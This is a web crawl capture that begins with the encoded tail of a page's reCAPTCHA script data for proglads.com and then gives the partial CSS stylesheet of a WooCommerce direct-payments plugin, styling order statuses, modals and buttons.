w7fDu1fChRHDusKNGAQdw7jDvsO/fn4NwoVGw7IvS8OKw7F7OsKPw4DDpQ/CjFNgOcOAwrzCtWVXwrzCk3p8wpV4w60zw6l/dl3DjUTCvkXDgsKUVMO0FMOhw4LClMKuw6AFworDr8KYTcOXw4BUw5N5Zw44GDI7wpnCpcKiDBTDv8KedMKDCMKDA37CucOuwr7Dqm4tcxvDpcK8ZMO/[base64]/[base64]/DoRzCohXDoHDDsF7CtMO+w7vDhsKgw55wwo3DiVDCl8KzIQAuw5wBwojDnMO1wqLCmsO/woRowoHDk8KqKFPCmFjClU4nPcOYdMOhNmhSMg7Dsn83w6YywrDDr0cPwo45wo9lH0zDkcKQwp/[base64]/DqMKvw5DCnsOjw5h8F0vCnSvCvsKzGhllE8O7P8KSw5XCpMKcCFAFwqEiw4jDgsOvT8KtdMKLwocMcVTDlUwbNMOFw6UQw4HCr8OpCMKSwqDDomZvG3/Ck8Kbw5LCnwXDt8OHOcOuCcORbDfDiMOTwp7DiMKQwpzDs8O4Dw/[base64]/[base64]/Co8KmMAo5wqEjQExyw5rCp8KVw6XDhsOGHBRBwqNWwr0bw77CgDRwwo5dwonCqMKIGcKMwpbCqQXCgcKNZw0OX8KHw4zDmUwbZifDu3/[base64]/HUVHFRrCu2Ncw5nCvmTCkTTDlsKTwoXDgW0vwqJSasO+w47DusK+wqnDthguw50CwozDn8KAGDMDwpLDr8KpwprCgQ3DkcOTHxJWwplRd189w6fDihs2w4NEwo8mHsKeKEEIwrdTG8Osw7oTCcKXwp/DuMOSwpUXw5zCrMKTZsKew4jDlcOiIMOqbsKew5sawr/DoidXN2/CiR4jOhTDmcK9wqjCh8KOw53Cm8KewozCm1o9w5vDhcKVwqbDqDNqdsODRAlVVSvCnW/DsFfCh8OuUMOFVAVNM8OAw5sPWMKNLsOzwqsQFcKMwo/DqsK/w7sjR21+RXIgwpPDhwwCPsKZf1HCl8O3RlPDjxnCm8Opw4l7w7nDjcOtwoYDcMKPw4oJwo3Cnl3CpsOHwpI0ZsOaeiHDh8OMaD9gwo9wajTDo8KUw7DDrMOywqk/[base64]/CtMO0OVDCigF8FwoUESjDksKbwpnCncO2wozDs3bDsUU+YxvCjTtGMcKawp3DocO5w4zCpMO0JcOcGhjDhcKWw7g8w6U7JcO+UsOPb8KkwrpLHxZrTsKbH8OAwrrCmC9mF2vDn8OHH0doQcKwbsKGHQlTCMKpwqROw7IVO2HCs0ZJwp/DujJsXDFiw6jDlsKHwqIEFQzDt8O0wrNiVwpLw5VSw4poe8KoaS7Ch8Odwq7CvTwLIMOnwrwgwrY9dMOPIcOewqw4HmYSJcKTwoLCugjDmBUlwq97w5LCqMKww51MZWXCm0Vzw6gEwpvDv8KMbkYXwp3DgXEGKCIMw7/DqsKDc8Kdw4zDi8K3wqvDscKbwowVwrd/[base64]/CnAbDgsOfw47CncKZBQ0twohow74kOcOKXsKrw6jCjsK8wr7CrMO8wrceNGzCmndWBGxAwqNUeMKGwr93wr5Rw4HDnMKZbMObKD3CgGbDqmHCocO7RUwUw7jChsOgeWXDlnQwwrTCmsKkw5/CrHlPwrgmImvCvMKjwrtMwrg2wqYrwrPCnxvDucOKKSLDsysGJBrCk8OVw6TChsKBbmh/w4XDqsO0wr1nw7wXw6VxARPDgmbDicKIw6HDqMKdw5MQw7fCkWPCgwsBw5HChMKWcWtmw5gCw4rCnWEGWMOECcOEXMOgScKqwpHDpGLDtcOPw5/DqFk8LcK+OMOVFWPDmC0ofMOUdMKYwrzDglwZVmvDp8Kiwq/[base64]/CnT7DpDYaw4w5wpXCi0QFwpjCm8K5wqzCsFjDnmjCqyfCmVVGw5DCnEwiGMKXQD/DpMOCGsKIw5/CqjE+d8KJFGLCgUXCkx8Ew49GwqbChXnDnV7DnX/[base64]/ChcOPOcOtwq/DpXI4wpQfwoJpwohsZsOVw6l/[base64]/Cv8O0w4l8w5QDe8K6wq7Cg8OQIMKDw653MsOgwoo2YRPDqDzDhcOiQsOVZsOpwpzDlBQHf8O+f8Kowq18w7wFw6gLw7tMNcKDVn/CnFJ9woZHF2d9V0/CisK3w4UjTcOwwr3DvsKNw6kGfAVxacOAw6x4woYGMgUBWWDCssKuIV7DrMOMw4sDDBbDjsKIwq3CrGbDvAnDkcKlT2jDqwgvOlPDp8OowobCjsK2P8OaCmR3wro9w4TDkMOow6vDjyIRZ1p7Dwppw4hIwo8ow50EQsKRw5FMwpATwrTCgcO3DcKeBBFhfj/DlcOQw7AVAMOTw7gUWcK4wp8SH8OBFMKPb8KrNsK8wqPDiRnDpcKKUWhxfcKSw6N9wqDCkU11RsKAwpcVIC3CpCUmYiI/bwvDvcKnw4nCmWTCnMK7w4cEw4sfw74zI8OJwpMfw7Aew7vDumBCOcKJw4YFw4sMwrDCqgsYMGDCk8OQTTIzw7DDssOLwqPCvm/DtsK4FnwNMmMjwqYEwrrDgwrDlVNbwqtgcUrCg8OWT8OCfcK4wpDCt8KRwozCthjDlEY5w7PDhMK4wphZacKVbEvCrMKnYF7Du29Dw7dVwrcNBgPCiEF9w6rDrMK/wq8zw48/wp7CtllBRMKIwpIMwodaw7oue3HCr2zDu3ocw5fCm8Oxw6/CmltRwpdRLVjDkjvDhcOXZ8KtwrfDtArCkcOSwogFwpgJwr5/L3PDvU0peMKIwp0OdRLDncK4wppUw4sOKsK2XMK5NSdlwohwwrpWw5oEwohUw4Msw7fDu8KyN8K1A8KDwqw+GMKFdMOiwpFkwpjCnsO2w7LCs3/DmsKPSCQ9KcKNwr/DmMOnN8Oywq7Csx43w4csw5cVwp3DmUjCnsOAUcOvB8KnKMOAWMOgO8OpwqTCp2/Du8OIwpzCn0fCqGzChDHCg1fDssOAwpN6LcOgNMK9OsKqw6RBw4tfwrAbw54yw7A6wqYnLnFoDMKUwq87w5/[base64]/[base64]/b2Zvw6jCgsO6EcKsIMO6w4DDsjXCpWrDlCJ7wrkrw4bDpnoPHU5mdsOUcgJsw7bCnVnClsKDw68NwovCtMKZw47DkcKkw7s4wp/CnFBTw7fCiMKZw7LCosOew6bDux4rwo5xw4bDpMOjworDi2/Cn8Obw7lmOyYRNkjDrH1vQQ/Duj/DkRVjW8OFwrDDoE7CvlwAFMKNw55rJMKCBxjCmMKHwrx/[base64]/wrQcJcKuS8Oxw7k4Q8KjwohINsKIw4lFeSbDkcKeesOew4x0wqZYVcKYwofDoMO8wrXCjcO8fj1fJWwcwpBLchPCsTlkw53CnXoiU2TDhcKXAA4mGy3DkMOOw780w5fDh23Dn1vDsT7CosOcXnsNLVMoE1kBOMKBw6IYNFcSD8K+YsOVRsOLw4U/AFc+FnR9wrfCoMKfBQgCNgrDoMKGw78UwqbDtit8w4UwBRsfW8O/[base64]/CgMKYwoZHw41Qw7Y4DmcmDnoFKEvCksO8acK5dAYUK8Owwo4RQMObwodPdcKgAjoMwqVzEsOhwqvCksOsXj9YwpFBwrbCrT3CkcKCw7pwBxrCsMKFw4bCi2k3LcOXwoLCjWjDrcOZwooiwpFuZ0/DucK2wo/[base64]/[base64]/CrgDCvcK1woRkwpI3wq7DjHXDoTcqUhMXJsOLwr7CqMOowrMeS0kbwog9AA3CmlZbRCIBw6NJwpQoSMKOY8OXJ1XDrsOkY8OKX8KqXlrCmkhBPkUtwpFBw7EXDX59ZXc+wrjClsO1bMOfwpfDqsO+WMKSwpnCnBkQfsKSwpoLwqBzby/[base64]/wpzDn03DkcOHwpvClwrCpBjDjA8Pw7/[base64]/U1wPRyZFwojCoGXCnsOjCU3Cl8KQGyonwqJ+wohwwpAjwoDCt31Kw7TDpjDDmMK8EkXCoCs+wrfClRYdEnLCmRYvQ8ObbmPCvnEdw5XDscKxwq4dbF7Cil0XNcKNFcO/w5bDnwrCogPCjMONcsKpw6PCmcOIw6p5GCHDtsKFRcKnwrQFK8OewosdwrrCnMKwYMKRw5orw7I6YsKGQkDCssOrwpRMw47CrMKFw7fDncOsAAjDgcKBHhvCvUvDt0jClcO/[base64]/CnsK+w6wfwrIwwqkGOVLCpMKBJgkhwr7ChcKGwpsKwqvDicKNw7VMc0QAw74Hw4DCh8KfcMOpwoFSc8KUw4JkO8OKw6tFMS/CvGvCpWTCtsKkScOrw5DDlip1w5ENwo4owr9owq5nw7hkw6YQwrbCiUPCrmfCkkXDnVVYwpNcRMKwwp9KdjlAQBMBw4x6wq8cwq7CoW9OdMKZecKbX8O/w4zDq31NOMO1wr3CtMKSwpPCicKXwozDsiJGwrsjAyjCr8K+w4R8JsKpd3ptwpQHasOdwrzCjHk5wrnCu2vDvMKHw68dTT3Cm8KmwqdhHC/Dn8OJBcOSUMOEw7Uxw4QkBALDhsOPAMOsFcOpNFPDol0swobCiMObEFvCjmTCjwtWw4jCgwk1JcOlIsO3w6XDjUAWwovClFvDu3XDulPDjWfDpS3DisKQwpkDb8KbY3HDpRvCpcO9fcOiS1vCoh/DvSbDjxbDncODGSA2wq0Aw7zCvsK/w5DDhT7ClMOFw47DkMOmJnnDpifDh8OFCMKCXcO0B8KmL8KFw4HDp8O/w7RWXkzCvznChMOiQsKXwoTCpcOTGngwZcO7w55qWC8iwphAKhHCosOlE8Kdwqk4asKtw4Abw4vCgsKcw6nClMOxwpDChcOXUkLCqnwDw7PDoTPCj1fCusOiL8Oqw5ZPCsKLw7UoeMONw4pgWUMqw5cNwo/Cr8Kjw6fDm8OTWA4JcsOyw6bCn33Ck8O+ZsOowrDDicKmw6/DsC3DuMObw4lMO8KIW24jGcK5cVfDigIjdcOYaMKrwpZ4YsOfwqHCkUQ2f2dfw54KwpbDksKJwo7CrMK9FzpJScKGw48lwobCqkZlZsKjwoXCtMO9QDJwD8Kmw6l6wpzCtsK1BELCqWzCvsKkw7NWw7PDhMK/csK8EyfDrsOnPE3DjsObwpPDv8KvwpFKw73CtsOaVcKhaMOadlzDocOzd8Kvwro0YUZiw5PDgcOUDF0nA8OxwrkcwrzCi8OZLsOiw4Fvw5lRbncSw4Byw75kdAtBw5E1wp/CnsKcwqHChcOIIn3DiUXDi8Odw5UswrFUwp8Sw4Mqw5J6wrXDq8OcY8KRMcOTcGYvw5bDgsKAwqTCncOrwqZ0w5zCncO4bxoTMMKECcOrHFcvwqfDtMORd8OIVjI6w6vChCXCk09bY8KATyhRwrzCpcKFw63DmX8owpkfwprCqGLCnCDCrMOpwrnCkx5aQ8K/[base64]/[base64]/Ci2vDpQLCm8KGF8O+wpc4GUfCncO3BMKia8KUfcOqVsOSM8Kuw7zCp3N1w5Z0emt4woZBw4ZBBB8fWcKUPcK0wo/DnMK6AwnCqWlqIzXDpizDrUzCjsKMP8K1U0bCgCJ9YcOGwozCmMK1wqE9SFo4w4s5XCHDg0pCwpdFw51lwqbClFnDjMONwo/Dt0XDvlNqwpHDisK2VcOPDGrDlcKIw6ExwqvDuTU8DcKPBcKWwqwcw7Q/[base64]/DvizCiS5xw4I/w5jDvMOBwr/[base64]/CgXfDscKyD8O6wrzCq3TDinLCgxNBacO3w6LCkhpdRnLDg8KKNsKAwrwdwq98w6zCmsK3EHw6DmZ1EsKTWMOaP8OvdMOgSHc7UR1EwpRYO8KcfMKZM8KkwpTDgcK0w54pwqXCtTs9w4Utw5jCksKeO8KaE0cPwqPCuhkaYExMPQMww4NwccOow47DkhzDmk/[base64]/[base64]/CucK8w6JKwpxBahvDpcKdaUPCvDBEwp9UcMKBwrDDi8Kvw5vDhMOMw4ZxwowRwqvCm8KCcsKTw4XDhUJaF2bCpsKZwpdCwpMcw4kVwpPCrmIUGyMeG1JqGcKgIcO+CMK/wq/CgcKhUcOww650wpVzw7scDCXClU8GCkHCniLCisKGw77CoCcd\x22],null,[\x22conf\x22,null,\x226LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://proglads.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mN+LhmOO5YDGGnH3pU9mLhdh982AjbNBQQbJRSeG3TI\\u003d\x22,1,0,null,1,1768770677195,0,0,[175,124,174,208,18],null,[226,158,47,4,233],\x22RC-CcPW-xwrU2yiuQ\x22,null,null,null,null,null,\x220dAFcWeA5gLyELc3JkGa-obm2f8UIIyfGa8jJmnrAkBchgUYzObG2LQYhuR7LogWwHi55lCKrtmxiU8EqXM8_k_o2AXAZx890fow\x22,1768853477208]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/css/digages-direct-payments.css
body_size: 7105
content:
    
    .status-completed .status-text {
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
    }
    .digages_popmodal
    {
        border-radius: 5px 0px 0px 5px !important;
    }
    
    .digages_popmodal2
    {
        border-radius: 0px 5px 5px 0px !important;
    }
    
    .digages_popmodal3
    {
        margin-top:4%;
    }
    
    @media (max-width: 767px) {
        .status-completed .status-text {
            font-size: 12px !important;
        }
        
    .digages_popmodal3
    {
        margin-top:0px;
    }
    .digages_popmodal
    {
        border-radius: 0px !important;
    }
    .digages_popmodal2
    {
        border-radius: 0px !important;
    }
    }
    .status-cancelled .status-text {
        background-color: #FCF0F1;
        color: #691C1C;        
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-cancelled .status-text {
            font-size: 12px !important;
        }
    }
    .status-on-hold .status-text {
        background-color: #FCF9E8; 
        color: #614200;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-on-hold .status-text {
            font-size: 12px !important;
        }
    }

    .status-auto-draft .status-text {
        background-color: #a7f8f1; 
        color: #777777;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-auto-draft .status-text {
            font-size: 12px !important;
        }
    }
.status-pending .status-text { 
background: #FCF9E8; 
color: #614200;
padding: 6px 12px;
border-radius: 5px;
}
@media (max-width: 767px) {
    .status-pending .status-text {
        font-size: 12px !important;
    }
}

.status-processing .status-text { 
    background: #C6E1C6; 
    color: #5B841B;
    padding: 6px 12px;
    border-radius: 5px;
    }

    @media (max-width: 767px) {
        .status-processing .status-text {
            font-size: 12px !important;
        }
    }
    .status-confirmed .status-text { 
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
        }
    
        @media (max-width: 767px) {
            .status-confirmed .status-text {
                font-size: 12px !important;
            }
        }

.pendingicn
{
    color: #F0C33C !important; 
}
.complticn
{
    color: #008A20 !important;
}
.cnclicn
{
    color: #B32D2E !important;
}

.pending
{
    color: #F0C33C !important; 
}
.on-hold
{
    color: #F0C33C !important; 
}
.processing
{
    color: #008A20 !important; 
}
.confirmed
{
    color: #008A20 !important; 
}
.completed
{
    color: #008A20 !important;
}
.cancelled
{
    color: #B32D2E !important;
}

/* 
body
{
    background-color: #f0f0f0 !important;
} */
.rnr
{
    padding: auto !important;
}
.rnr a
{
    text-decoration: none !important;
}
.tumazrebgor
{
    background-color: #fff !important; 
padding: 20px 16px;
border-bottom: 1px solid #EBEDEF;
}
.tumazrebgor a
{
    text-decoration: none;
}
.ordat
{
    color: #50575E;
}
.ordat2
{
    color: #1D2327;
    font-weight: 400;
}
.tebgor
{
    background-color: #fff !important;
    padding: 20px 16px;
    margin-bottom: 20px;
}
a {
    text-decoration: none !important;
}
.mtwov
{
padding: 4px 12px;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovicn
{
color: #2271B1 !important;
border-color: transparent;
}

.mtwovu
{
padding: 4px 4px;
background: #FFFFFF;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px;
color: #949494;
}
.mtwovt
{
padding: 4px 4px;
font-weight: 800;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovuq
{
background: #FFFFFF !important;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px !important;
color: #949494 !important;
}
.mtwovtq
{
font-weight: 800 !important;
background: #FFFFFF !important;
border: 1px solid #2271B1 !important;
border-radius: 3px !important;
color: #2271B1 !important;
}
/* Default styles for desktop */
.modal-dialog {
    width: 100% !important; /* Adjust width as needed */
    max-width: 100% !important; /* Maximum width for larger screens */
    margin: auto !important; /* Center the modal horizontally */
    position: relative;
    z-index: 9999999999999999999999;
  } 


.modal {
    z-index: 99999999999999999999999999999999999 !important; /* Ensures the modal appears above the admin bar */
}

/* Styles for mobile */
@media (max-width: 767px) { 
  .upgrbgtum33
  {
    padding-right: 30px !important;
  }
  .modal-dialog {
    width: 100% !important;  
    max-width: none !important; 
    margin: 0 !important; 
    height: 100vh; 
    display: flex !important;
    align-items: center !important; /* Center modal content vertically */
    border-radius: 0px !important;
    position: relative;
    z-index: 9999999999999999999999;
  }

  .modal-content {
    height: 100%; /* Ensure content covers full height */
    overflow-y: auto; /* Add scrolling if content overflows */
    position: relative;
    z-index: 9999999999999999999999;
  } 

  }


  
.pagtn
{
    margin-bottom: 50px !important;
    font-size: 13px !important;
}
.pagtnn
{ 
    font-size: 13px !important;
}
.tywooip
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
}
.tywooipw
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
    height: 10px !important;
}

.tcontaine
{
padding: 0 !important;
margin-bottom: 20px;
}

.tcontainew
{
padding: 10 !important;
margin-bottom: 20px;
}
 
.dstpbh
{
    background-color: #fff;
    /* box-shadow: 0 -6px 0px 0px rgba(0, 0, 0, 0.342);  */
    border-bottom: 1px solid #CCCCCC !important;

}

.dstpbhy
{
    background-color: #fff;
    border: 1px solid #CCCCCC;

}
.ttord
{
font-weight: 600;
font-size: 24px;
line-height: 32px;
color: #1E1E1E;
}
.paymod
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
 
.xcs
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
} 
.xcs:hover
{
    background-color: #ccc !important;
}

.xcsqq
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
}  

.xcsxt
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 4px;
padding-bottom: 4px;
color: #D63638;
} 
 
.piip
{
    margin-top: 10px;
}
.urtmidkk
{
font-weight: 600;
font-size: 16px;
line-height: 24px;
color: #1E1E1E;
padding-top: 12px !important;
}
.mtttp
{
    padding-top: 20px;
}
.btn-close
{
    color: #000 !important;
}
.modhe
{
    border-bottom: 1.5px solid #DCDCDE; 
    margin-bottom: 20px !important;
}
.modheq
{
    border-bottom: 1.5px solid #DCDCDE; 
    /* padding-top: 16px !important;
    padding-bottom: 16px !important; */
    padding-left: 20px !important;
    padding-right: 20px !important;
    background-color: #F6F7F7 !important;
    
}
.links
{
    color: #3858E9 !important;
}
.modcnn
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;

}
@media (max-width: 767px) {
    .modcnn { 
        width: 100% !important;
        margin-bottom: 10px;
    }
}
.modcnl
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.patxt
{
    padding: 0;
}
@media (max-width: 767px) {
    .patxt {
        font-size: 12px !important;
    }
}

.setd
{
    height: 10px !important;
}
.ree
{
    margin-right: 10px !important;
}

 

.order-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    background: white;
    border-bottom: 1px solid #ccc;
}

.order-info > span {
    font-size: 16px;
    margin-right: 10px;
}

.tumaz_order-status {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    border-radius: 5px;
    cursor: pointer;
}

.close-btn {
    border: none;
    background: none;
    font-size: 24px;
    cursor: pointer;
}

hr {
    border: 0;
    height: 1px;
    background-color: #ccc;
    margin-top: 0;
}

.acntname
{ 
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;  
}
.teeb
{
font-weight: 600 !important;
}
.rrwtp
{
    padding-bottom: 10px !important;
}
.btdots
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #BBBBBB;
}

.trddbtn
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

.trddbtnot
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot22
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}
.llbd
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
}
.eedtbt
{
color: #3858E9;
cursor: pointer !important;
}
.edeletbt
{
    color: #D63638;
    cursor: pointer !important;
}
.btact
{
background: #3858E9;
border-radius: 2px;
border-color: transparent;
color: #fff;
padding-left: 5px !important;
padding-right: 5px !important;
}
.astre
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #D63638;
}


.wbody {
    padding-top: 20px !important;
} 
.trstxt
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
text-align: center;
}
.trstxt2e *
{
font-weight: 400;
font-size: 40px;
line-height: 22px;
color:  var(--accent-color);
text-align: center;
}
.trstxt2y
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 16px;
text-align: center;
color: #787C82;
}
.ppsj
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
} 

.ppsjqq
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0; 
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}


.ppsjzzx
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsjq
{
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj2
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj23
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 0px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1D2327;
    margin-top: -23px !important;
}
.ppsj24
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    padding-top: 8px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    color: #1D2327;    
    line-height: 24px;
    color: #1D2327;
}
.bdttcxt
{
font-weight: 400;
font-size: 11px;
line-height: 16px;
text-transform: uppercase;
color: #8C8F94;
}
.bdttcxtw
{
font-weight: 500 !important;
font-size: 15px !important;
line-height: 24px !important;
color: #1D2327 !important;
}
.ppopbtn
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 36px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;

}
.ppopbtnzza
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 66px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq
{
    padding: 12px 16px !important;
    /* background: #6D61DF; */
    background-color: var(--accent-color) !important;
    border-radius: 5px !important;
    width: 280px !important;
    border-color: transparent !important;
    color: #fff !important;
    margin-left: 24px !important;
    margin-right: 24px !important;  
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq6
{
padding: 12px 16px !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #1D2327 !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 26px !important; 
background: #F6F7F7 !important;
border: 1px solid #DCDCDE !important;
}
.iiopsimg
{
padding: 16px;
background: #F6F7F7;
border: 1px dashed #EBEDEF;
border-radius: 5px;
font-weight: 400;
font-size: 11px;
line-height: 16px;
color: #646970;
width: 280px;
margin-left:auto;
margin-right:auto;
}

/* For screens smaller than lg */
@media (max-width: 767px) {
.iiopsimg
{ 
width: 100%;
}
} 

.srrtxtq
{
font-weight: 500;
font-size: 13px;
line-height: 16px;
color: #1F1F1F;
}

.cccbs
{
font-size: 20px;
color: #fff;
}
.llks
{
    width: 328px !important;
    background-color: #fff !important;
    padding: 0;
}

.yusd
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.xzzs
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.yusdz
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
   
.yusdz1
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.yusdzm
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important; 
padding: 0;
}

@media (min-width: 768px) {
    .lsastum
    {
        margin-top:20px !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .depopmet
    { 
    margin-left: auto !important;
    margin-right: auto !important;
    }    
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .digages_dp_date_filter
    {
        margin-left:15px;
        margin-top:-3px;
    }
  }
/* For screens smaller than lg */
@media (max-width: 767px) {
    
.trddbtnot22
{ 
width: 100% !important;
margin-left: auto !important;
margin-right: auto !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}

.rettds
{
    margin-top:-40px !important;
}
    .ppopbtnzza
    {
        margin-bottom: 32px !important;
        width: 90% !important;
    }
    .ppopbtnq
    { 
        margin-bottom: 0px !important;
        width:90% !important;
        margin-left:auto;
        margin-right:auto; 
    }
    .ppopbtn
    {
        margin-bottom: 32px !important;
        width:90% !important;
    }
    .ppsjzzx
    { 
        margin-top: 0px !important; 
        width: 100% !important;
        padding-left: 20px !important;
        padding-right: 20px !important; 
        margin-left:auto;
        margin-right:auto; 
    }
.ppsj
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}
.ppsjq
{ 
    margin-top: 0px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj2
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj23
{ 
    margin-top: -20px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj24
{ 
    margin-top: 32px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.nav-pills .nav-linkt { 
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills .nav-linkt.active {
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
    .conta {
        
  height: 100vh;
  width: 100%;
  
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
    }

.yusd 
{
height: 100vh !important;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
background-color: #fff !important;
}
.llks 
{
height: 100vh;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
}
.btssr
{
    margin-left: auto !important;
